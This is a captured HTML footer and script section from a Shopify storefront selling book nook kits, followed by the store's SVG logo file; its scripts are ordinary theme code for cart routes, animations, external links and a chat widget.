00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Book Nook Kit</a></small>
        
          <small class="copyright__content"><a href="https://shrinesolutions.io/" target="_blank" title="Shrine Theme">Powered by Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://booknookkit.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=booknookkit.com
  data-shop-domain=booknookkit.com
  data-external-identifier=-5dpqkxzqSUIyJJPXazVcjk_pafslzQTKZzL8smsBP0
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://booknookkit.com/cdn/shop/files/logo_0e94b1af-81ab-4382-9ff5-a2755bd6860d.svg?v=1713028904&width=500
body_size: 2628
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 379 175.4" style="enable-background:new 0 0 379 175.4;" xml:space="preserve">
<style type="text/css">
	.st0{opacity:0.15;}
	.st1{fill:#8BCEE5;}
	.st2{opacity:0.35;fill:#8BCEE5;}
	.st3{fill:#365994;}
	.st4{fill:#FFFFFF;}
	.st5{opacity:0.49;}
	.st6{fill:#2B3448;}
	.st7{fill:#ECB751;}
	.st8{fill:#DE6B6B;}
	.st9{opacity:0.43;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st10{opacity:0.43;fill:#FFFFFF;}
	.st11{opacity:0.33;fill:#FFFFFF;}
	.st12{fill:none;stroke:#2B3448;stroke-miterlimit:10;}
	.st13{fill:#5CA28B;}
</style>
<g>
	<g>
		<g class="st0">
			<path class="st1" d="M299.6,169.2c7.3-34.3,9.6-71.2,6.6-106.8c-0.9-11.2-2.4-22.4-5.8-32.2c-3.4-9.7-9-17.9-15.9-20
				c-4-1.3-8.2-0.5-12.2,1.4c-22.2,10.7-35.6,53.8-58.5,58.9c-13.7,3.1-26.6-8.8-38-20.8s-23.5-25.2-37.3-25.1
				c-18.5,0.1-34.7,25.3-40.3,54c-5.6,28.7-2.6,59.6,2.8,87.9L299.6,169.2z"></path>
		</g>
		<g>
			<polygon class="st1" points="226.7,17.3 225.2,13 220.8,11.6 225.3,10.1 226.7,5.6 228.2,9.9 232.6,11.2 228,12.9"></polygon>
			<polygon class="st2" points="137.9,45.8 136.5,41.5 132.1,40.1 136.6,38.6 138,34 139.5,38.4 143.8,39.7 139.2,41.4"></polygon>
			<polygon class="st1" points="248.2,43.5 245.9,36.6 238.9,34.5 246,32 248.3,24.8 250.6,31.7 257.6,33.9 250.3,36.5"></polygon>
		</g>
		<g>
			<g>
				<path class="st3" d="M216.8,109.6L216.8,109.6c-1.9,0-3.5-1.6-3.5-3.5v-52c0-1.9,1.6-3.5,3.5-3.5h0c1.9,0,3.5,1.6,3.5,3.5v52
					C220.3,108,218.8,109.6,216.8,109.6z"></path>
				<path class="st4" d="M214.3,50.2v54.5c0,1,0.8,1.8,1.8,1.8h1.4c1,0,1.8-0.8,1.8-1.8V50.2H214.3z"></path>
			</g>
			<g>
				<path class="st3" d="M180.8,109.6L180.8,109.6c-1.9,0-3.5-1.6-3.5-3.5v-52c0-1.9,1.6-3.5,3.5-3.5l0,0c1.9,0,3.5,1.6,3.5,3.5v52
					C184.3,108,182.8,109.6,180.8,109.6z"></path>
				<path class="st4" d="M178.3,50.4v54.3c0,1,0.8,1.8,1.8,1.8h1.4c1,0,1.8-0.8,1.8-1.8V50.4H178.3z"></path>
				<g class="st5">
					<rect x="181.6" y="50.9" class="st6" width="0.4" height="53.6"></rect>
				</g>
				<g class="st5">
					<rect x="179.5" y="50.9" class="st6" width="0.4" height="53.6"></rect>
				</g>
				<g class="st5">
					<rect x="217.5" y="50.9" class="st6" width="0.4" height="53.6"></rect>
				</g>
				<g class="st5">
					<rect x="215.3" y="50.9" class="st6" width="0.4" height="53.6"></rect>
				</g>
			</g>
			<g>
				<g>
					<path class="st7" d="M240.9,109.6L240.9,109.6c2.8,0,5.1-2.3,5.1-5.1V50.4c0-2.8-2.3-5.1-5.1-5.1l0,0c-2.8,0-5.1,2.3-5.1,5.1
						v54.1C235.8,107.3,238.1,109.6,240.9,109.6z"></path>
					<path class="st4" d="M237.9,45.2c0,0.1,0,0.2,0,0.3v57.8c0,1.1,0.9,2,2,2h2.1c1.1,0,2-0.9,2-2V45.5c0-0.1,0-0.2,0-0.3H237.9z"></path>
					<g class="st5">
						<rect x="239.1" y="45.2" class="st6" width="0.4" height="58.8"></rect>
					</g>
					<g class="st5">
						<rect x="242.1" y="45.2" class="st6" width="0.4" height="58.8"></rect>
					</g>
				</g>
				<polygon class="st8" points="239.2,54 239.2,49.7 246.4,49.7 243.3,51.9 246.4,54"></polygon>
			</g>
			<g>
				<g>
					<path class="st7" d="M157.2,109.6L157.2,109.6c-2.8,0-5.1-2.3-5.1-5.1V50.4c0-2.8,2.3-5.1,5.1-5.1h0c2.8,0,5.1,2.3,5.1,5.1
						v54.1C162.3,107.3,160,109.6,157.2,109.6z"></path>
					<path class="st4" d="M160.2,45.2c0,0.1,0,0.2,0,0.3v57.8c0,1.1-0.9,2-2,2h-2.1c-1.1,0-2-0.9-2-2V45.5c0-0.1,0-0.2,0-0.3H160.2z"></path>
					<g class="st5">
						<rect x="158.5" y="45.2" class="st6" width="0.4" height="58.8"></rect>
					</g>
					<g class="st5">
						<rect x="155.5" y="45.2" class="st6" width="0.4" height="58.8"></rect>
					</g>
				</g>
				<polygon class="st8" points="158.9,54 158.9,49.7 151.7,49.7 154.7,51.9 151.7,54"></polygon>
			</g>
			<g>
				<g>
					<path class="st7" d="M186.3,36.1v68.8c0,2.6,2.1,4.7,4.7,4.7h16.3c2.6,0,4.7-2.1,4.7-4.7V36.1H186.3z"></path>
					<rect x="186.3" y="56.3" class="st8" width="25.7" height="4.1"></rect>
					<rect x="186.3" y="64.6" class="st8" width="25.7" height="14.5"></rect>
					<rect x="186.3" y="83.3" class="st8" width="25.7" height="3.2"></rect>
					<polygon class="st7" points="186,34.6 212.3,34.6 199.1,14.6"></polygon>
					<path class="st6" d="M201.9,50.7v-6.2c0-1.7-1.4-3-3-3c-1.7,0-3,1.4-3,3v6.2H201.9z"></path>
					<path class="st9" d="M201.2,49.6v-4.8c0-1.3-1-2.3-2.3-2.3s-2.3,1-2.3,2.3v4.8H201.2z"></path>
					<path class="st6" d="M205.1,109.6V96.9c0-3.4-2.8-6.2-6.2-6.2c-3.4,0-6.2,2.8-6.2,6.2v12.7H205.1z"></path>
					<path class="st9" d="M204.6,109.6V97.4c0-3.3-2.6-5.9-5.7-5.9c-3.1,0-5.7,2.7-5.7,5.9v12.2"></path>
					<path class="st10" d="M189.6,105.3L189.6,105.3c-1,0-1.8-0.8-1.8-1.8V40.7c0-1,0.8-1.8,1.8-1.8l0,0c1,0,1.8,0.8,1.8,1.8v62.8
						C191.4,104.5,190.6,105.3,189.6,105.3z"></path>
					<line class="st9" x1="198.9" y1="92.6" x2="198.9" y2="109.4"></line>
					<g>
						<circle class="st11" cx="195.1" cy="101" r="0.5"></circle>
						<circle class="st11" cx="197.6" cy="101" r="0.5"></circle>
					</g>
					<g>
						<circle class="st11" cx="200.7" cy="101" r="0.5"></circle>
						<circle class="st11" cx="203.2" cy="101" r="0.5"></circle>
					</g>
					<line class="st12" x1="187.6" y1="33" x2="210.9" y2="33"></line>
					<line class="st12" x1="186.5" y1="55" x2="212.3" y2="55"></line>
					<line class="st12" x1="186.5" y1="88.3" x2="211.8" y2="88.3"></line>
				</g>
				<polygon class="st8" points="199,14.7 199,10.3 206.2,10.3 203.1,12.5 206.2,14.7"></polygon>
			</g>
			<g>
				<g>
					<path class="st13" d="M170.1,109.6L170.1,109.6c-2.8,0-5.1-2.3-5.1-5.1V50.4c0-2.8,2.3-5.1,5.1-5.1l0,0c2.8,0,5.1,2.3,5.1,5.1
						v54.1C175.2,107.3,172.9,109.6,170.1,109.6z"></path>
					<path class="st6" d="M171.6,64.6v-3.9c0-1-0.8-1.9-1.9-1.9s-1.9,0.8-1.9,1.9v3.9H171.6z"></path>
					<line class="st12" x1="165.2" y1="57" x2="175.1" y2="57"></line>
					<line class="st12" x1="165.2" y1="66.8" x2="175.1" y2="66.8"></line>
				</g>
				<polygon class="st7" points="170,76.6 169.2,74.2 166.8,73.5 169.3,72.6 170,70.2 170.8,72.5 173.2,73.3 170.7,74.2"></polygon>
			</g>
			<g>
				<g>
					<path class="st13" d="M228,109.6L228,109.6c2.8,0,5.1-2.3,5.1-5.1V50.4c0-2.8-2.3-5.1-5.1-5.1h0c-2.8,0-5.1,2.3-5.1,5.1v54.1
						C222.9,107.3,225.2,109.6,228,109.6z"></path>
					<path class="st6" d="M229.7,64.6v-3.9c0-1-0.8-1.9-1.9-1.9s-1.9,0.8-1.9,1.9v3.9H229.7z"></path>
					<line class="st12" x1="223.2" y1="57" x2="233.1" y2="57"></line>
					<line class="st12" x1="223.2" y1="66.8" x2="233.1" y2="66.8"></line>
				</g>
				<polygon class="st7" points="227.3,76.6 226.5,74.2 224.1,73.5 226.5,72.6 227.3,70.2 228.1,72.5 230.5,73.3 228,74.2"></polygon>
			</g>
		</g>
		<polygon class="st8" points="199,14.7 199,10.3 206.2,10.3 203.1,12.5 206.2,14.7"></polygon>
	</g>
	<path class="st7" d="M41.3,145.4c1.9,2.4,3.1,5.4,3.1,8.7c0,7.6-6.2,13.8-13.8,13.8H5.2v-44.6h25c7.6,0,13.8,6.3,13.8,13.9
		C44,140.3,42.9,143.1,41.3,145.4z M16,140.2h14.1c1.6,0,2.9-1.3,2.9-3c0-1.6-1.3-2.9-2.9-2.9H16V140.2z M33.5,154.1
		c0-1.7-1.4-3-3.1-3H16v6h14.6C32.2,157.1,33.5,155.7,33.5,154.1z"></path>
	<path class="st13" d="M93.5,145.6c0,12.7-10.2,22.9-22.8,22.9c-12.6,0-22.8-10.2-22.8-22.9c0-12.6,10.3-22.9,22.8-22.9
		C83.3,122.7,93.5,133,93.5,145.6z"></path>
	<path class="st8" d="M141.4,145.6c0,12.7-10.2,22.9-22.8,22.9c-12.6,0-22.8-10.2-22.8-22.9c0-12.6,10.3-22.9,22.8-22.9
		C131.2,122.7,141.4,133,141.4,145.6z M130.5,145.6c0-6.7-5.4-12-12-12c-6.6,0-12,5.4-12,12c0,6.7,5.4,12,12,12
		C125.2,157.6,130.5,152.3,130.5,145.6z"></path>
	<path class="st6" d="M166.7,141.6l17.2,26.4H171l-11.6-17.8l-3.1,3.6v14.2h-10.8v-44.6h10.8V137l11.6-13.8h14.2L166.7,141.6z"></path>
	<path class="st7" d="M222,123.4h10.8v44.6H221l-17.5-26.6v26.5h-10.8v-44.7h11.9l17.4,26.5V123.4z"></path>
	<path class="st13" d="M282.6,145.6c0,12.7-10.2,22.9-22.8,22.9c-12.5,0-22.8-10.2-22.8-22.9c0-12.6,10.3-22.9,22.8-22.9
		C272.4,122.7,282.6,133,282.6,145.6z M271.8,145.6c0-6.7-5.4-12-12-12c-6.6,0-12,5.4-12,12c0,6.7,5.4,12,12,12
		C266.4,157.6,271.8,152.3,271.8,145.6z"></path>
	<path class="st8" d="M330.5,145.6c0,12.7-10.2,22.9-22.8,22.9c-12.5,0-22.8-10.2-22.8-22.9c0-12.6,10.3-22.9,22.8-22.9
		C320.3,122.7,330.5,133,330.5,145.6z"></path>
	<path class="st6" d="M355.8,141.6l17.2,26.4h-12.9l-11.6-17.8l-3.1,3.6v14.2h-10.8v-44.6h10.8V137l11.6-13.8h14.2L355.8,141.6z"></path>
	<g>
		<path class="st4" d="M296.6,133.6c0.4-0.5,0.8-0.7,1.4-0.8c0.5-0.1,1.1,0,1.6,0.3c0.5,0.2,0.9,0.6,1.3,1c0.4,0.4,0.6,0.9,0.6,1.5
			l-0.2,0.8c0.2,0.2,0.4,0.4,0.5,0.6c0.1,0.1,0.2,0.4,0.2,0.7c0.1,0.2-0.3,1.2-1.3,2.9c-0.4,0.7-0.8,1.4-1.3,2.2
			c-0.4,0.8-0.8,1.4-1.1,2c0.2-0.1,0.4-0.1,0.6-0.1s0.4-0.1,0.6-0.1c1.3-0.3,2.2-0.5,2.6-0.5c0.5,0,0.8,0,1.1,0.1
			c0.8,0.3,1.2,0.8,1.3,1.5c-0.2,0.6-1.2,1.4-2.8,2.4c-0.4,0.2-0.7,0.4-0.9,0.6l-2.3,1.6c-0.1,0.2-0.2,0.4-0.3,0.6v0
			c0,0.1,0.3,0.2,0.7,0.4c0.4,0.2,0.8,0.3,1.1,0.4c0.7,0.3,1.3,0.7,1.9,1.3c0.2,0.2,0.3,0.5,0.3,0.9s0,0.7-0.2,1
			c-0.2,0.3-0.5,0.5-0.9,0.7c-0.4,0.1-1,0.1-1.8-0.2c-1.1-0.5-2.4-1.6-3.9-3.3c-0.2,0.6-0.3,1.2-0.5,1.8c-0.2,0.6-0.3,1.2-0.5,1.8
			c-0.3,0.6-0.9,0.9-1.8,0.8c-0.4,0-0.7-0.1-1-0.2c-0.3-0.2-0.5-0.4-0.5-0.6c-0.1-0.4-0.2-0.7-0.2-0.9c0-0.2,0-0.4,0.1-0.6
			c0.4-1,0.7-1.8,0.8-2.4c0.1-0.6,0.2-1,0.2-1.1c-0.5-0.3-0.8-0.8-0.9-1.5c-0.1-0.7,0.1-1.3,0.5-1.8c0.6-0.2,1-0.4,1.2-0.5
			c0.1-0.7,0.3-1.4,0.5-2.2c0.4-1.4,0.8-2.6,1-3.6c0.2-1,0.6-2.2,1-3.5S296.2,134.9,296.6,133.6z"></path>
		<path class="st4" d="M307.4,142.9c0.2-0.6,0.8-1,1.6-1.2c0.8-0.2,1.6-0.2,2.3,0.1c0.7,0.3,1,0.7,1,1.4c-0.2,0.6-0.4,1.4-0.7,2.3
			s-0.6,1.8-0.8,2.7c-0.7,2.4-1.1,4.1-1.2,5.1c-0.3,1.6-0.7,2.4-1.3,2.6c-0.2,0-0.3,0.1-0.5,0.1c-0.4,0-0.6,0.1-0.7,0.3
			c-0.1,0.2-0.3,0.3-0.5,0.4s-0.5,0.1-0.8,0.1c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.6-0.3-0.8-0.6c-0.5-0.6-0.6-1.4-0.3-2.4
			c0.3-1.9,1-4.4,2.1-7.3C306.3,144.8,306.9,143.6,307.4,142.9z M312.3,138.9c-0.9,0.2-1.6,0.1-2.1-0.2c-0.5-0.3-0.8-0.6-0.9-1
			s0-0.8,0.4-1.2c0.4-0.5,1-0.9,1.7-1c0.4,0,0.6-0.1,0.8-0.1s0.4,0,0.6,0.1c0.6,0.1,1,0.3,1.1,0.8c0.2,0.4,0.3,0.8,0.1,1.3
			C313.8,138.1,313.2,138.5,312.3,138.9z"></path>
		<path class="st4" d="M319.5,134.6l0-0.1l0.2-0.2c0.2-0.5,0.4-0.7,0.6-0.8c0.1,0,0.3-0.1,0.5-0.1s0.4-0.2,0.8-0.4
			c0.1-0.2,0.4-0.4,0.8-0.3c0.4,0,0.8,0.1,1.1,0.4c0.4,0.2,0.7,0.5,0.9,0.9c0.2,0.4,0.3,0.8,0.2,1.2c-0.1,0.4-0.2,0.7-0.3,0.9
			c-0.1,0.2-0.2,0.4-0.2,0.6c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.3,0.5-0.4,0.9l-0.9,1.8c-0.1,0.2-0.2,0.4-0.2,0.4
			c-0.1,0-0.1,0.1-0.2,0.2c0.2,0,0.3-0.1,0.4-0.1s0.2,0,0.3-0.1c0.2,0,0.5-0.1,0.8-0.1c0.2,0,0.4,0.1,0.5,0.1h0.4
			c0.2,0,0.5,0.1,0.8,0.2c0.3,0.1,0.5,0.3,0.6,0.6c0.1,0.3,0.1,0.6,0,0.9c-0.1,0.3-0.2,0.6-0.4,0.8c-0.2,0.2-0.5,0.4-0.8,0.4
			c-1.5,0.4-2.6,0.7-3.3,0.7l-0.2,0.2v0c-0.2,0.4-0.4,1-0.6,1.6c-0.2,0.6-0.4,1.3-0.7,2.1c-0.2,0.7-0.5,1.5-0.7,2.3
			s-0.5,1.6-0.8,2.3c-0.8,2.5-1.5,3.8-1.8,4c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.2,0.1c-0.6,0-1.1-0.2-1.5-0.4
			c-0.4-0.2-0.7-0.4-0.8-0.6c-0.1-0.2-0.2-0.4-0.1-0.7c0.3-3.1,1-6.4,2-10.1c-0.4,0-0.6,0-0.7,0.1c-0.3,0.1-0.6,0.2-0.9,0.2h0
			c-0.3,0-0.5-0.1-0.8-0.4c-0.2-0.2-0.4-0.5-0.4-0.8s0-0.6,0.2-1c0.2-0.3,0.5-0.6,0.9-0.8c0.6-0.2,1-0.3,1.2-0.4
			c0.5-0.2,0.9-0.4,1.3-0.4c0.3-0.1,0.5-0.1,0.6-0.2c0,0,0.1,0,0.1-0.1c0.1,0,0.2-0.1,0.4-0.1c0.1-0.5,0.2-1,0.3-1.6
			c0.1-0.5,0.2-1.1,0.4-1.6C318.4,136.6,318.9,135.5,319.5,134.6z"></path>
	</g>
	<g>
		<path class="st4" d="M56.3,143.5c0.6-0.4,1.4-0.6,2.2-0.4c0.8,0.2,1.3,0.6,1.4,1.1c0.1-0.3,0.2-0.7,0.3-1c0.8-3.6,1.7-6.3,2.6-8.2
			c0.3-0.6,0.6-1,0.9-1.2c0.8-0.5,1.7-0.6,2.6-0.2c0.4,0.2,0.7,0.4,0.9,0.6c0.2,0.3,0.3,0.5,0.2,0.8c0,0.2,0,0.4,0.1,0.6
			c0.1,0.1,0.2,0.3,0.3,0.4c0.3,0.3,0.4,0.6,0.3,0.9c-0.4,1.4-0.8,2.8-1.4,4.3c-0.6,1.5-1.2,3-1.8,4.4c-0.6,1.5-1.2,2.9-1.7,4.4
			c-0.5,1.4-0.8,2.8-1,4.1c0,0.3-0.1,0.6-0.4,0.9c-0.3,0.3-0.6,0.5-1.1,0.6c-1,0.4-1.9,0.3-2.8-0.2v-0.2c-0.2-0.1-0.3-0.1-0.4-0.1
			c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.1-0.4-0.1-0.8c-0.4,0.5-0.7,0.9-1,1s-0.7,0.2-1,0.2c-1.7,0-2.9-0.3-3.6-0.9
			c-0.6-0.5-0.9-1.4-0.9-2.6c0-1.3,0.5-2.8,1.5-4.5C53.3,145.5,54.7,144.2,56.3,143.5z M56.2,152.2c0.6,0.2,0.9,0.1,1.2-0.4
			c0.1-0.2,0.2-0.5,0.4-0.9s0.3-0.8,0.4-1.3l0.1-0.5c-0.4-0.2-0.8-0.3-1.1-0.1c-0.3,0.2-0.6,0.4-0.8,0.8s-0.3,0.8-0.4,1.2
			C55.9,151.5,56,151.8,56.2,152.2z"></path>
		<path class="st4" d="M68.6,142.9c0.2-0.6,0.8-1,1.6-1.2c0.8-0.2,1.6-0.2,2.3,0.1c0.7,0.3,1,0.7,1,1.4c-0.2,0.6-0.4,1.4-0.7,2.3
			s-0.6,1.8-0.8,2.7c-0.7,2.4-1.1,4.1-1.2,5.1c-0.3,1.6-0.7,2.4-1.3,2.6c-0.2,0-0.3,0.1-0.5,0.1c-0.4,0-0.6,0.1-0.7,0.3
			c-0.1,0.2-0.3,0.3-0.5,0.4s-0.5,0.1-0.8,0.1c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.6-0.3-0.8-0.6c-0.5-0.6-0.6-1.4-0.3-2.4
			c0.3-1.9,1-4.4,2.1-7.3C67.6,144.8,68.1,143.6,68.6,142.9z M73.6,138.9c-0.9,0.2-1.6,0.1-2.1-0.2c-0.5-0.3-0.8-0.6-0.9-1
			s0-0.8,0.4-1.2c0.4-0.5,1-0.9,1.7-1c0.4,0,0.6-0.1,0.8-0.1s0.4,0,0.6,0.1c0.6,0.1,1,0.3,1.1,0.8c0.2,0.4,0.3,0.8,0.1,1.3
			C75,138.1,74.5,138.5,73.6,138.9z"></path>
		<path class="st4" d="M74.5,146.2c0-0.7,0-1.3-0.2-1.8c-0.1-0.5-0.1-0.8,0-1.1c0.1-0.3,0.3-0.5,0.6-0.6c0.3-0.1,0.6-0.2,1-0.1
			c0.4,0,0.8,0.2,1.2,0.4c0.9,0.4,1.6,1,1.9,1.8c0.1,0.4,0.1,0.9-0.1,1.4c-0.1,0.6-0.3,1.2-0.5,1.8c-0.2,0.6-0.4,1.2-0.6,1.8
			c-0.2,0.6-0.2,1.1-0.2,1.4c0.5-0.3,0.9-0.7,1.2-1.3c0.3-0.6,0.7-1.2,0.9-1.8c0.3-0.6,0.6-1.3,0.8-1.9c0.3-0.6,0.5-1.1,0.7-1.5
			s0.4-0.7,0.6-0.9c0.1-0.2,0.3-0.4,0.4-0.6c0.2-0.3,0.5-0.6,0.9-0.9c0.1-0.1,0.4-0.1,1,0c0.5,0.1,0.9,0.2,1.2,0.2
			c0.3,0,0.4,0,0.5,0l0.4-0.3c0.5-0.2,1.1-0.2,1.7,0c0.6,0.3,1,0.7,1,1.3c0,0,0,0.1,0,0.1l0.1,0l-0.2,0.2c-0.1,0.2-0.2,0.4-0.3,0.5
			s-0.2,0.2-0.4,0.4c-1.2,1.3-2.6,3.7-4.1,7.2c-0.4,0.9-0.7,1.6-1.1,2.3c0.5,0.3,0.8,0.7,1.1,1.2c0.2,0.5,0.2,1,0,1.6
			c-1.5,1.2-2.3,2.3-2.4,3.3c-0.1,0.6-0.2,1.1-0.3,1.3c-0.1,0.3-0.3,0.5-0.6,0.8c-0.9,0.7-2.1,0.5-3.3-0.5c-0.9-0.9-1-2.1-0.1-3.4
			c0.2-0.4,0.4-0.8,0.6-1.2c0.3-0.6,0.7-1.5,1.3-2.7c-1.5,0.9-2.9,0.9-4.2-0.1c-0.9-0.7-1.2-2.2-0.9-4.7
			C74.4,148.1,74.5,146.9,74.5,146.2z"></path>
	</g>
</g>
